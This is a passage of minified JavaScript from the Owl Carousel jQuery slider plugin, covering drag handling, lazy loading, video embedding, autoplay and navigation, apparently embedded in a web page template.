c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
